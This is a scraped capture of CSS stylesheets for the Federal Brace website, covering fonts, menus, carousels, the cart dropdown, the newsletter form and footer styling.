.vid-details{position:relative;float:left;width:292px;height:82px;color:#000}.yt-channel-holder .yt-channel-list .yt-channel-video a .vid-details span.vid-title{position:absolute;top:0;left:0;font-size:14px}.yt-channel-holder .yt-channel-list .yt-channel-video a .vid-details span.vid-views{position:absolute;bottom:5px;right:5px;font-size:12px}.yt-channel-holder .yt-channel-list .yt-channel-video:hover{background-color:#32845b;color:#fff;-moz-border-radius:.5em;-webkit-border-radius:.5em;border-radius:.5em}.yt-channel-holder .yt-channel-list .yt-channel-video:hover a .vid-details span.vid-title{text-decoration:none;color:#fff;text-shadow:#000 0 0 .5em}.yt-channel-holder .yt-channel-list .yt-channel-copy{height:12px;line-height:10px;font-size:10px;text-align:right;color:#444}.midpagecontainer.section.faq h2{border-bottom:1px solid;margin:35px 0 20px}.midpagecontainer.section .cleancontainBox{border:none;border-bottom:2px solid #48586f;background:0 0;width:100%;padding:0 0 16px}.midpagecontainer.section .cleancontainBox .testimonial{float:none}.midpagecontainer.section .cleancontainBox h5{color:#000}.midpagecontainer.section .cleancontainBox h3{color:#48586f;font:13px TrajanProRegular;margin-bottom:30px}.midpagecontainer.faq .cleancontainBox{border-bottom:0}.brdr-0{border-bottom:none!important}.midpagecontainer.faq select{border:1px solid #48586f;color:#000;font-size:12px;height:40px;color:#48586f;width:100%;font:18px TrajanProRegular}.midpagecontainer.faq h5 span{color:#48586f;font:12px TrajanProRegular}#cms.modal-open .st-pusher{position:static}#cms.modal-open .modal-backdrop.in{display:none}.anatomy_banner_div~.modal{position:fixed;top:10%;left:50%;z-index:1050;width:830px;margin-left:-415px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.3);outline:0;-webkit-box-shadow:0 3px 7px rgba(0,0,0,.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,.3);box-shadow:0 3px 7px rgba(0,0,0,.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;bottom:auto}.anatomy_banner_div~.modal .row-fluid .span5{width:40.17094017094017%}.anatomy_banner_div~.modal .span7{width:57.44680851063829%}.anatomy_banner_div~.modal .row-fluid>div{float:left}.anatomy_banner_div~.modal .row-fluid{overflow:hidden}.anatomy_banner_div~.modal .modal-footer{margin-bottom:0;padding:8px 10px;text-align:right}.anatomy_banner_div~.modal button.close_bottom_btn{background:rgba(0,0,0,0) none repeat scroll 0 0;border:medium none;color:#8c8c8c;font:bold 14px arial;text-transform:uppercase}.anatomy_banner_div~.modal button.close_bottom_btn span{color:#5e5e5e;font-size:24px;line-height:16px;vertical-align:bottom}@media (max-width:840px){.anatomy_banner_div~.modal{left:3px!important;right:3px!important;width:auto!important;margin-left:0!important}}.anatomy_banner_div{background:transparent url(../img/anatomy_img.png) no-repeat scroll 0 0;background-size:100% auto;width:960px;height:815px;margin:0 auto;position:relative}.anatomy_banner_div a.btn{background:#48586f none repeat scroll 0 0;color:#fff;display:block;font:16px/20px trajanproregular;padding:6px 15px;width:223px;position:absolute;white-space:inherit;height:auto;text-align:left}.topflange{left:30%;top:.5%}.edge{right:3%;top:11%}.gusset{left:44.5%;top:34.5%}.finish{left:44.5%;top:74%}.holes{left:44.5%;top:89%}.downflange{left:0;top:57%}.sngle{left:0;top:22%}@media only screen and (max-width:980px){.yt-channel-holder .yt-channel-list .yt-channel-video{margin:2% 2% 5% 0;padding:2px 4px;width:94%}.yt-channel-holder .yt-channel-list .yt-channel-title a{font-size:14px;width:139px}.yt-channel-holder .yt-channel-list .yt-channel-title a.subscribeButton{margin-right:19px}.anatomy_banner_div{height:650px;width:768px}.anatomy_banner_div a.btn{font:12px/20px trajanproregular;padding:6px 15px;width:145px}}@media only screen and (max-width:768px){.cleancontainBox{margin:10px 0}.anatomy_banner_div{height:526px;width:620px}.anatomy_banner_div a.btn{font:11px/16px trajanproregular;padding:4px 9px;width:130px}#columns{position:inherit!important}}@media only screen and (max-width:639px){.anatomy_banner_div{transform:scale(.76);transform-origin:0 50% 0;-webkit-transform:scale(.76);-webkit-transform-origin:0 50% 0}}@media only screen and (max-width:479px){.anatomy_banner_div{transform:scale(.51);transform-origin:0 20% 0;-webkit-transform:scale(.51);-webkit-transform-origin:0 20% 0}}.about_us_image img{margin:5px;padding:5px;border:none}.about_us_text{color:#000;font-family:didact_gothicregular;margin-bottom:20px}.about_us_contents h2.sub-heading{color:#48586f;font-size:18px;margin-bottom:10px;text-transform:capitalize;font-family:trajanproregular}.about_us_contents h3.table-heading{color:#fff;background:#48586f;font-size:14px;text-transform:capitalize;font-family:trajanproregular;text-align:center;margin:0;padding:5px}.about_us_contents table.cms-table{color:#000;text-align:center;width:100%}.about_us_contents table.cms-table th{text-align:center;margin:0;background:#ccc;padding:5px}.about_us_contents a{color:#48586f;font-size:12px;margin-bottom:10px;text-transform:capitalize;font-family:trajanproregular}.about_us_contents a:hover{color:#666}.partner-image{height:150px;text-align:center;margin-bottom:10px}.partner-image>span{display:inline-block;height:100%;vertical-align:middle;width:1px}.partner-image>img{display:inline-block;vertical-align:middle;width:45%}@media only screen and (max-width:980px){.partner-image{height:100px}}@media only screen and (max-width:768px){.partner-image{height:auto}}.carousel{line-height:1;margin-bottom:20px;position:relative}.carousel-inner{overflow:hidden;position:relative;width:100%;margin-top:10px}.carousel-inner>.item{display:none;position:relative;transition:left .6s ease-in-out 0s}.carousel-inner>.item>a>img,.carousel-inner>.item>img{display:block;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{background:url(../img/carousel-nav.jpg) no-repeat;background-color:none;height:90px;line-height:30px;margin-top:-34px;opacity:.5;position:absolute;text-align:center;top:40%;width:36px}.carousel-control.left{left:-65px;background-position:left top}.carousel-control.right{left:auto;right:-60px;background-position:right top}.carousel-control:focus,.carousel-control:hover{color:#fff;opacity:.9;text-decoration:none}.carousel-indicators{list-style:outside none none;margin:0;position:absolute;right:15px;top:15px;z-index:5}.carousel-indicators li{background-color:rgba(255,255,255,.25);border-radius:5px;display:block;float:left;height:10px;margin-left:5px;text-indent:-999px;width:10px}.carousel-indicators .active{background-color:#fff}.carousel-caption{background:rgba(0,0,0,.75) none repeat scroll 0 0;bottom:0;left:0;padding:15px;position:absolute;right:0}.carousel-caption h4,.carousel-caption p{color:#fff;line-height:20px}.carousel-caption h4{margin:0 0 5px}.carousel-caption p{margin-bottom:0}.carousel-inner>.item>.row{margin-left:0!important}.blog_list h3{margin-bottom:0}.carousel-inner>.item>.row{margin-left:0!important}.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-container embed,.video-container iframe,.video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.blog_list h3{margin-bottom:0}#cms .rte{margin-top:20px}.v-10{display:block;margin:5px 0;height:0}.v-20{display:block;margin:10px 0;height:0}h1{color:#48586f!important;margin:0;text-transform:capitalize!important;font:22px trajanproregular!important;height:auto;text-align:left}h2{color:#48586f;font-size:18px;text-transform:capitalize;font-family:trajanproregular;margin:0}h3{color:#48586f;font-size:15px;text-transform:capitalize;font-family:trajanproregular;margin:0}h4{color:#48586f;font-size:13px;text-transform:capitalize;font-family:trajanproregular;margin:0}p{font-family:didact_gothicregular;line-height:1.5;margin-bottom:20px;color:#666}hr{border-color:#48586f;border-width:2px}.zero{margin:0;padding:0}


--- FILE ---
content_type: text/css
request_url: https://www.federalbrace.com/themes/federalbrace/assets/css/custom.css?ver=1587735426
body_size: 27095
content:
@font-face {
    font-family: Montserrat;
    font-display: swap;
    font-weight: 100;
    font-style: normal;
    src: url(../font/Montserrat/Montserrat-Thin.eot);
    src: url(../font/Montserrat/Montserrat-Thin.eot?#iefix) format('embedded-opentype'), url(../font/Montserrat/Montserrat-Thin.woff2) format("woff2"), url(../font/Montserrat/Montserrat-Thin.woff) format("woff")
}

@font-face {
    font-family: Montserrat;
    font-display: swap;
    font-weight: 200;
    font-style: normal;
    src: url(../font/Montserrat/Montserrat-ExtraLight.eot);
    src: url(../font/Montserrat/Montserrat-ExtraLight.eot?#iefix) format('embedded-opentype'), url(../font/Montserrat/Montserrat-ExtraLight.woff2) format("woff2"), url(../font/Montserrat/Montserrat-ExtraLight.woff) format("woff")
}

@font-face {
    font-family: Montserrat;
    font-display: swap;
    font-weight: 300;
    font-style: normal;
    src: url(../font/Montserrat/Montserrat-Light.eot);
    src: url(../font/Montserrat/Montserrat-Light.eot?#iefix) format('embedded-opentype'), url(../font/Montserrat/Montserrat-Light.woff2) format("woff2"), url(../font/Montserrat/Montserrat-Light.woff) format("woff")
}

@font-face {
    font-family: Montserrat;
    font-display: swap;
    font-weight: 400;
    font-style: normal;
    src: url(../font/Montserrat/Montserrat-Regular.eot);
    src: url(../font/Montserrat/Montserrat-Regular.eot?#iefix) format('embedded-opentype'), url(../font/Montserrat/Montserrat-Regular.woff2) format("woff2"), url(../font/Montserrat/Montserrat-Regular.woff) format("woff")
}

@font-face {
    font-family: Montserrat;
    font-display: swap;
    font-weight: 500;
    font-style: normal;
    src: url(../font/Montserrat/Montserrat-Medium.eot);
    src: url(../font/Montserrat/Montserrat-Medium.eot?#iefix) format('embedded-opentype'), url(../font/Montserrat/Montserrat-Medium.woff2) format("woff2"), url(../font/Montserrat/Montserrat-Medium.woff) format("woff")
}

@font-face {
    font-family: Montserrat;
    font-display: swap;
    font-weight: 600;
    font-style: normal;
    src: url(../font/Montserrat/Montserrat-SemiBold.eot);
    src: url(../font/Montserrat/Montserrat-SemiBold.eot?#iefix) format('embedded-opentype'), url(../font/Montserrat/Montserrat-SemiBold.woff2) format("woff2"), url(../font/Montserrat/Montserrat-SemiBold.woff) format("woff")
}

@font-face {
    font-family: Montserrat;
    font-display: swap;
    font-weight: 700;
    font-style: normal;
    src: url(../font/Montserrat/Montserrat-Bold.eot);
    src: url(../font/Montserrat/Montserrat-Bold.eot?#iefix) format('embedded-opentype'), url(../font/Montserrat/Montserrat-Bold.woff2) format("woff2"), url(../font/Montserrat/Montserrat-Bold.woff) format("woff")
}

@font-face {
    font-family: Montserrat;
    font-display: swap;
    font-weight: 800;
    font-style: normal;
    src: url(../font/Montserrat/Montserrat-ExtraBold.eot);
    src: url(../font/Montserrat/Montserrat-ExtraBold.eot?#iefix) format('embedded-opentype'), url(../font/Montserrat/Montserrat-ExtraBold.woff2) format("woff2"), url(../font/Montserrat/Montserrat-ExtraBold.woff) format("woff")
}

@font-face {
    font-family: Montserrat;
    font-display: swap;
    font-weight: 900;
    font-style: normal;
    src: url(../font/Montserrat/Montserrat-Black.eot);
    src: url(../font/Montserrat/Montserrat-Black.eot?#iefix) format('embedded-opentype'), url(../font/Montserrat/Montserrat-Black.woff2) format("woff2"), url(../font/Montserrat/Montserrat-Black.woff) format("woff")
}

body {
    font-family: Montserrat !important
}

body .header-container {
    margin-bottom: 0 !important
}

#header_primary {
    height: 100px;
    background: #fff
}

#st_header .shop_logo {
    width: 320px
}

#st_header .search_widget_block {
    width: 190px !important
}

#top_bar {
    height: 0
}

#top_bar_container {
    padding-left: 360px
}

#top_bar .top_bar_item .header_item {
    color: #444
}

#top_extra_container {
    justify-content: flex-end;
    height: 0;
    align-items: flex-end
}

span.ajax_cart_quantity.amount_circle {
    background: #4c586e
}

.fb_cart_ddb .base_list_line.medium_list .line_item {
    min-height: initial !important
}

.fb_cart_ddb .shoppingcart-list {
    position: relative;
    padding-bottom: 48px
}

.fb_cart_ddb .shoppingcart-list .ddb_btn_container {
    position: absolute;
    bottom: 10px
}

.demo_blogs span,
.demo_stores span {
    display: inline-block;
    width: 260px
}

.demo_stores span {
    height: 300px;
    background: url(/upload/stmegamenu/stores.jpg) no-repeat left top
}

.demo_stores.demo_item_2 span {
    background-position: left -300px
}

.demo_stores.demo_item_3 span {
    background-position: left -600px
}

.demo_stores.demo_item_4 span {
    background-position: left -900px
}

.demo_stores.demo_item_5 span {
    background-position: left -1200px
}

.demo_stores.demo_item_6 span {
    background-position: left -1500px
}

.demo_stores.demo_item_7 span {
    background-position: left -1800px
}

.demo_stores.demo_item_8 span {
    background-position: left -2100px
}

.demo_stores.demo_item_9 span {
    background-position: left -2400px
}

.demo_stores.demo_item_10 span {
    background-position: left -2700px
}

.demo_stores.demo_item_11 span {
    background-position: left -3000px
}

.demo_stores.demo_item_12 span {
    background-position: left -3300px
}

.demo_stores.demo_item_13 span {
    background-position: left -3600px
}

.demo_stores.demo_item_14 span {
    background-position: left -3900px
}

.demo_stores.demo_item_15 span {
    background-position: left -4200px
}

.demo_stores.demo_item_16 span {
    background-position: left -4500px
}

.demo_stores.demo_item_17 span {
    background-position: left -4800px
}

.demo_stores.demo_item_18 span {
    background-position: left -5100px
}

.demo_stores.demo_item_19 span {
    background-position: left -5400px
}

.demo_blogs span {
    height: 410px;
    background: url(/upload/stmegamenu/blogs.jpg) no-repeat left top
}

.demo_blogs.demo_item_2 span {
    background-position: left -410px
}

.demo_blogs.demo_item_3 span {
    background-position: left -820px
}

.demo_blogs.demo_item_4 span {
    background-position: left -1230px
}

.demo_blogs.demo_item_5 span {
    background-position: left -1640px
}

.demo_blogs.demo_item_6 span {
    background-position: left -2050px
}

.demo_blogs.demo_item_7 span {
    background-position: left -2460px
}

.demo_blogs.demo_item_8 span {
    background-position: left -2870px
}

.demo_blogs.demo_item_9 span {
    background-position: left -3280px
}

.demo_blogs.demo_item_10 span {
    background-position: left -3690px
}

.demo_blogs.demo_item_11 span {
    background-position: left -4100px
}

.demo_blogs.demo_item_12 span {
    background-position: left -4510px
}

.demo_blogs.demo_item_13 span {
    background-position: left -4920px
}

.demo_product_pages {
    text-align: center;
    display: inline-block;
    width: 210px;
    margin: 10px 6px
}

.demo_product_pages .demo_item_image {
    display: block;
    height: 160px;
    background: url(/upload/stmegamenu/product_pages.jpg) no-repeat left top;
    margin-bottom: 6px
}

.demo_product_pages .demo_item_name {
    display: block;
    height: 1.5em;
    line-height: 1.5em;
    overflow: hidden
}

.demo_product_pages .demo_item_name.two_rows {
    height: 3em
}

.demo_product_pages.demo_item_2 .demo_item_image {
    background-position: left -160px
}

.demo_product_pages.demo_item_3 .demo_item_image {
    background-position: left -320px
}

.demo_product_pages.demo_item_4 .demo_item_image {
    background-position: left -480px
}

.demo_product_pages.demo_item_5 .demo_item_image {
    background-position: left -640px
}

.demo_product_pages.demo_item_6 .demo_item_image {
    background-position: left -800px
}

.demo_product_pages.demo_item_7 .demo_item_image {
    background-position: left -960px
}

.demo_product_pages.demo_item_8 .demo_item_image {
    background-position: left -1120px
}

.demo_product_pages.demo_item_9 .demo_item_image {
    background-position: left -1280px
}

.demo_product_pages.demo_item_10 .demo_item_image {
    background-position: left -1440px
}

.page-blog-category .page_heading {
    text-transform: capitalize;
    font-family: Montserrat;
    font-size: 20px;
    color: #48586f
}

.help-block {
    padding: 0
}

.alert {
    margin-bottom: 5px;
    border: 0;
    border-radius: 0
}

.btn.btn-default {
    display: inline-block;
    padding: 5px 10px;
    margin-bottom: 0;
    font-size: 14px;
    line-height: 20px;
    height: 30px;
    color: #fff;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-color: #48586f;
    border: none;
    font-family: Montserrat;
    border-radius: 3px
}

.btn.btn-default:hover {
    color: #fff !important;
    background-color: #6b7889;
    border-color: #6b7889
}

@media only screen and (max-height:1800px) {
    #wrapper {
        min-height: 539px
    }
}

#main .page_heading {
    text-transform: capitalize;
    font-size: 20px;
    color: #48586f;
    margin-bottom: 10px;
    font-family: Montserrat
}

#wrapper {
    padding: 1.666em 0
}

#notifications {
    color: #000;
    font-size: 14px;
    background-color: #e7f3fb
}

#notifications .alert {
    margin-bottom: 0;
    background-color: transparent;
    color: #000
}

#notifications .alert-warning {
    background-color: transparent;
    border: 0;
    color: #000;
    margin-bottom: 0
}

.my_account_back {
    font-family: Montserrat;
    color: #48586f;
    font-size: 14px;
    margin-top: 25px;
    text-transform: capitalize
}

.userinfo_mod_top.dropdown_wrap.top_bar_item {
    border-left: 1px solid;
    border-right: 1px solid;
    margin-left: 16px;
    margin-right: 8px
}

.userinfo_mod_top.dropdown_wrap.top_bar_item a {
    font-size: 12px
}

.userinfo_mod_top.dropdown_wrap.top_bar_item a .header_v_align_m {
    color: #48586f !important
}

.top_bar_item .cart_icon_item i {
    background: url(../img/cart-icon.png) no-repeat scroll center center;
    background-size: 25px 24px;
    font-size: 25px
}

.top_bar_item .cart_icon_item i::before {
    content: ""
}

hr {
    margin: 1em 0;
    border: 0;
    border-top: 1px solid #ccc !important;
    height: 1px;
    line-height: 1px;
    font-size: 0;
    display: block;
    overflow: hidden
}

.breadcrumb_wrapper {
    margin-top: 0 !important
}

#addresses .notifications .alert-success {
    background-color: transparent;
    border: 0;
    margin-bottom: 0;
    color: #262a30;
    font-weight: 700
}

#st_mega_menu_container span.menu-tooltip {
    position: absolute;
    display: inline-table;
    left: 236px;
    width: 60px;
    height: 60px;
    top: 0;
    border: 1px solid #000;
    display: none
}

#st_mega_menu_container span.menu-tooltip img {
    height: 100%;
    width: auto;
    object-fit: cover
}

#st_mega_menu_container .mu_level_2 {
    border-color: transparent;
    margin-left: 1px
}

#st_mega_menu_container .ml_level_2 a:hover .menu-tooltip {
    display: block
}

#st_mega_menu_wrap ul li a.is_parent {
    margin-right: 12px
}

#st_mega_menu_wrap ul li a .is_parent_icon {
    display: none
}

.st_mega_menu {
    margin-top: 6px;
    margin-bottom: -10px
}

#st_mega_menu_wrap .ma_level_0 {
    height: 36px;
    font-family: Montserrat;
    font-weight: 700
}

.ma_level_0.is_parent:after,
.mv_item.is_parent:after {
    background: url(../img/down-arrow.png);
    background-size: cover;
    content: "";
    height: 8px;
    width: 10px;
    position: absolute;
    top: 7px;
    transition-property: transform;
    transition-duration: .4s;
    opacity: 1
}

.current .ma_level_0.is_parent:after,
.current .mv_item.is_parent:after {
    transform: rotate(180deg);
    transform-origin: center;
    transition-property: transform;
    transition-duration: .4s
}

#side_mobile_nav .st-menu-title,
#side_stmobilemenu .st-menu-title {
    background-color: #6b7889
}

#side_stmobilemenu {
    border-left-color: #6b7889
}

#side_mobile_nav .li.mo_ml_level_0,
#st_mobile_menu_ul .li.mo_ml_level_0 {
    border-bottom-color: #6b7889
}

#side_mobile_nav {
    border-right-color: #6b7889
}

.mobile_logo {
    padding: 10px 10px
}

.form-control-valign {
    padding-top: 3px
}

.search_widget_form_inner input::-webkit-input-placeholder,
input.form-control.st_news_letter_input.js-child-focus::-webkit-input-placeholder {
    color: #6b7889
}

.search_widget_form_inner input:-moz-placeholder,
input.form-control.st_news_letter_input.js-child-focus:-moz-placeholder {
    color: #6b7889
}

.search_widget_form_inner input::-moz-placeholder,
input.form-control.st_news_letter_input.js-child-focus::-moz-placeholder {
    color: #6b7889
}

.search_widget_form_inner input:-ms-input-placeholder,
input.form-control.st_news_letter_input.js-child-focus:-ms-input-placeholder {
    color: #6b7889
}

#srp_newsletterModal_container .modal-body {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    padding-top: 30px;
    padding-bottom: 25px
}

#srp_newsletterModal_container .modal-content {
    max-width: 336px
}

#srp_newsletterModal_container .modal-content {
    margin-left: auto;
    margin-right: auto
}

#srp_newsletterModal {
    display: table;
    width: 100%;
    height: 100%;
    padding-right: 16px
}

#st_news_letter_18 {
    min-height: 170px
}

#footer .title_block {
    margin-bottom: 0
}

.fb-container {
    margin: 0;
    padding: 0
}

.full-support-guar p {
    line-height: 1.2;
    text-align: justify;
    font-size: 14px
}

.full-support-guar h5 {
    font: 19px Montserrat;
    text-transform: capitalize
}

.full-support-guar+.col-md-3 {
    padding-top: 15px !important
}

.american {
    padding-left: 208px;
    margin-left: 15px;
    font-size: 31px;
    line-height: 33px
}

.stfeaturedslider_container .pro_second_box .flex_box.flex_space_between,
.stfeaturedslider_container .pro_second_box .rating_box {
    display: none
}

.stfeaturedslider_container .title_block_inner {
    font-family: Montserrat;
    color: #48586f;
    margin-bottom: 12px;
    font-weight: 600;
    font-size: 2rem
}

.title_block .title_block_inner {
    font-family: Montserrat;
    color: #48586f;
    margin-bottom: 12px;
    font-weight: 600;
    font-size: 2rem;
    line-height: 1.1
}

.stfeaturedslider_container .products_slider .swiper-wrapper {
    display: grid;
    grid-template-columns: repeat(6, 1fr);
    margin: 1;
    padding: 10px 0;
    text-align: center
}

.stfeaturedslider_container .products_slider .swiper-slide {
    width: auto !important;
    min-width: 24%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    border: 3px solid #edeef0;
    text-align: center;
    padding: 0;
    border-radius: 6px;
    margin-right: 0 !important
}

.pro_outer_box {
    width: 100%
}

.stfeaturedslider_container .products_slider .swiper-slide .pro_first_box {
    height: 180px
}

.stfeaturedslider_container .products_slider .swiper-slide .pro_second_box {
    background: #edeef0;
    margin-bottom: -6px
}

.stfeaturedslider_container .products_slider .swiper-slide .pro_second_box .s_title_block {
    font-size: 12px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    font-weight: 600
}

.title-1 {
    font-family: Montserrat;
    color: #48586f;
    margin-bottom: 12px;
    font-weight: 600;
    font-size: 2rem
}

.title_block a.title_block_inner.selected,
.title_block a.title_block_inner:hover {
    color: #48586f
}

.full-support-guar h5 {
    font: 30px Montserrat;
    text-transform: uppercase;
    font-weight: 600;
    text-align: center;
    line-height: 1.1
}

.full-support-guar h5+p {
    font: 15px Montserrat;
    font-weight: 500;
    text-align: center;
    line-height: 1.8;
    color: #48586f
}

.bottom_hover_fly {
    visibility: visible;
    display: none
}

.hover_fly .hover_fly_btn {
    background-color: #888;
    color: #fff
}

.hover_fly .hover_fly_btn.ajax_add_to_cart_button {
    display: none
}

.hover_fly .hover_fly_btn:last-child {
    max-width: 104px;
    font-size: 14px;
    display: inline-block;
    height: 30px;
    line-height: 28px;
    position: relative;
    overflow: hidden;
    background: #6b7889
}

.bottom_hover_fly .hover_fly {
    background-color: transparent
}

#footer-link li {
    list-style: none;
    font-size: 16px;
    line-height: 2
}

#footer,
#footer-secondary {
    background-color: #333 !important;
    color: #fff !important
}

#footer-secondary .pcomment_footer {
    display: none
}

#footer>.container {
    display: grid;
    grid-template-columns: 2.5fr 5fr 2.5fr;
    align-items: center;
    min-height: 474px
}

#footer .easycontent_container .container {
    width: auto;
    max-width: initial
}

#footer-secondary .easycontent,
#footer-secondary .footer_block {
    flex: 0 0 100%;
    max-width: 100%
}

#footer-secondary .container,
#footer-secondary .wide_container,
#footer-tertiary .container,
#footer-tertiary .wide_container {
    max-width: 1250px;
    width: auto
}

#footer-tertiary .stsocial_list li {
    float: none
}

#footer #footer-tertiary .footer_block_content,
#footer section:nth-child(3) .footer_block_content {
    display: flex !important;
    justify-content: flex-end
}

#footer-secondary .steasy_element_item.text-1,
#footer-secondary .text-1,
#footer-secondary .text-left {
    text-align: center
}

#footer-secondary .title_align_0 .title_flex_left {
    display: block;
    text-align: center
}

#footer .title_block .title_block_inner {
    color: #fff;
    font-weight: 600;
    font-size: 22px
}

form#srp_newsletter_footer {
    max-width: 275px;
    text-align: center;
    margin: auto
}

.stsocial_block ul li .social_wrap {
    height: 40px;
    width: 40px;
    padding-top: 6px;
    line-height: initial;
    border-radius: 3px;
    background-color: #fff;
    margin-right: 9px;
    margin-bottom: 6px
}

.stsocial_block ul li .social_wrap i {
    color: #333;
    font-size: 24px
}

.st_news_letter_form_inner .input-group-btn {
    position: absolute;
    top: 50px;
    width: 100%;
    display: inline-block
}

#st_news_letter_18 .st_news_letter_submit {
    background-color: #fff;
    text-align: center;
    width: 100%;
    height: 40px
}

.st_news_letter_form_inner .input-group-btn button i::before {
    content: "Subscribe";
    text-transform: uppercase;
    font-family: Montserrat;
    line-height: 1;
    font-weight: 500;
    text-align: center;
    width: 100%
}

.st_news_letter_form_inner .input-group-btn button i {
    margin-left: 0;
    margin-right: 50px;
    width: 100%;
    display: block
}

.st_news_letter_form_inner {
    font-family: Montserrat
}

.st_news_letter_form_inner .input-group-with-border {
    background: 0 0;
    border-radius: 3px
}

input.form-control.st_news_letter_input.js-child-focus {
    font-size: 12px;
    border-radius: 6px;
    max-height: 40px;
    text-align: center
}

input.form-control.st_news_letter_input.js-child-focus::placeholder {
    color: #fff
}

.st_news_letter_submit {
    line-height: 40px;
    border-radius: 3px !important
}

button.st_news_letter_submit.link_color:hover {
    background-color: #565757 !important;
    color: #fff !important
}

#st_news_letter_2 .title_block .title_block_inner {
    color: #fff
}

#st_news_letter_2 .title_block {
    margin-bottom: 0
}

#footer-tertiary {
    background-color: #333;
    padding-top: 0
}

#footer-tertiary .easycontent:first-child .easy_brother_block>p {
    text-align: right;
    margin-bottom: 0
}

#footer-tertiary .easycontent:first-child .easy_brother_block p img {
    margin-left: 20px
}

#footer-secondary {
    padding-bottom: 0;
    text-align: center
}

#footer-tertiary .easycontent:nth-child(2) {
    margin-top: 0 !important
}

nav#st_mega_menu_wrap li a {
    font-size: 15px;
    letter-spacing: 1px
}

div#header_right_top {
    text-transform: uppercase;
    font-family: Montserrat;
    letter-spacing: 1px;
    font-size: 13px;
    letter-spacing: 0;
    color: #48586f
}

div#header_right_top .details_container div {
    font-family: Montserrat;
    text-transform: capitalize
}

div#header_right_top .login:nth-child(2) {
    padding: 3px 15px;
    color: #48586f;
    margin-left: 15px;
    font-weight: 600
}

div#header_right_top .login:nth-child(3) {
    padding: 3px 15px;
    color: #48586f;
    border-right: 1px solid #48586f
}

#st_header #header_primary_container {
    height: 100px !important
}

#footer-secondary .easycontent:nth-child(2) .style_content .row:nth-child(2) .steasy_column ul li:nth-child(4) i {
    background-image: url(../img/houzz.png);
    background-position: center;
    background-size: cover
}

#footer-secondary .easycontent:nth-child(2) .style_content .row:nth-child(2) .steasy_column ul li:nth-child(4) i:before {
    content: ""
}

span.ajax_cart_quantity.amount_circle {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    border-radius: 0;
    padding-top: 2px
}

.top_bar_item.shopping_cart_style_2:hover .cart_icon_item {
    background-color: transparent !important;
    color: #48586f !important
}

#header_right_top .search_widget_btn.btn {
    border-left: 0
}

#header_right_top .search_widget_btn.btn i:before {
    content: ""
}

#header_right_top .search_widget_btn.btn i {
    background: url(../img/search_top_bar_icon.png) no-repeat scroll center center
}

#header_right_top .search_widget_btn.btn.active i {
    background: 0 0
}

#st_mega_menu_wrap ul li a {
    border-top: 2px solid rgba(225, 225, 225, .1);
    padding: 0 6px !important;
    margin: 5px 7px;
    line-height: 25px !important;
    letter-spacing: 0;
    font-size: 15px
}

#st_mega_menu_wrap .ml_level_0.current .ma_level_0 {
    border-bottom-color: #48586f;
    border-bottom-width: 4px
}

#st_mega_menu_wrap ul li a:hover {
    border-top-color: transparent
}

#st_mega_menu_wrap ul li a+ul li {
    width: 235px !important
}

#st_mega_menu_wrap ul li a+ul li a {
    color: #fff;
    border-color: transparent;
    padding-right: 18px !important;
    font-family: Montserrat;
    padding-top: 4px !important;
    padding-bottom: 4px !important
}

#st_mega_menu_wrap ul li a+ul li a i {
    position: absolute;
    right: 0;
    margin-right: 0
}

#st_mega_menu_wrap ul li a+ul li a i {
    display: none
}

#st_mega_menu_wrap ul li a+ul li a.has_children i {
    display: block
}

#st_header .search_widget_form_inner.input-group-with-border {
    border-width: 2px;
    border-radius: 3px
}

#header_right_bottom #st_mega_menu_wrap ul.stmenu_sub {
    background-image: none !important
}

#st_mega_menu_wrap ul li a+ul {
    background-color: rgba(61, 78, 105, .85)
}

#st_mega_menu_wrap ul li a+ul li:hover {
    background-color: #fff
}

#st_mega_menu_wrap ul li a+ul li:hover>a {
    color: #4b576b
}

#st_mega_menu_wrap ul li a+ul li>a+ul li:hover .menu_a_wrap a {
    color: #4b576b
}

.fb_cart_ddb {
    width: 300px;
    background-color: rgba(51, 51, 51, .85) !important;
    border: none;
    text-align: left;
    margin-right: 0;
    margin-left: auto;
    margin-top: 0
}

@media (max-width:992px) {
    #side_cart_block .fb_cart_ddb {
        width: 271px;
        background-color: rgba(51, 51, 51, .85) !important;
        border: none;
        text-align: left;
        margin-right: -6px;
        margin-left: auto;
        margin-top: -5px;
        padding: 11px
    }
}

.fb_cart_ddb .shoppingcart-list {
    background-color: transparent;
    min-height: 350px;
    color: #fff;
    padding-bottom: 10px
}

.cart_body .small_cart_product_list {
    padding-bottom: 0
}

.fb_cart_ddb .ajax_remove_button,
.fb_cart_ddb .product-name {
    color: #fff
}

.fb_cart_ddb .product-name:hover {
    color: #fff !important
}

.fb_cart_ddb .ddb_btn_container a {
    text-transform: capitalize;
    display: inline-block;
    border: 1px solid #fff;
    font: 18px/28px Montserrat;
    text-align: center;
    white-space: nowrap;
    border-radius: 2px;
    background-color: transparent;
    transition: background-color .5s ease;
    padding: 2px 18px
}

.details_container+a {
    color: #000 !important;
    background: #e8e8e8;
    padding: 4px 3px 3px 4px;
    border-radius: 100%;
    text-align: center;
    line-height: 7px;
    font-size: 10px
}

.fb_cart_ddb .base_list_line.medium_list .line_item {
    border-bottom-color: #fff
}

.dropdown_list.cart_body {
    width: auto;
    padding-top: 30px
}

.dropdown_list.cart_body:before {
    content: "";
    display: none
}

.dropdown_list.cart_body .dropdown_box {
    background: 0 0
}

.search_product_row .search_product_price {
    display: none
}

.autocomplete-suggestion a:hover {
    color: #444 !important
}

.search_product_row .search_product_name {
    font-size: 12px;
    text-transform: capitalize
}

#st_header .search_widget_btn:hover {
    background-color: transparent !important
}

#index .swiper-container .swiper-button.swiper-button-next {
    right: 100px
}

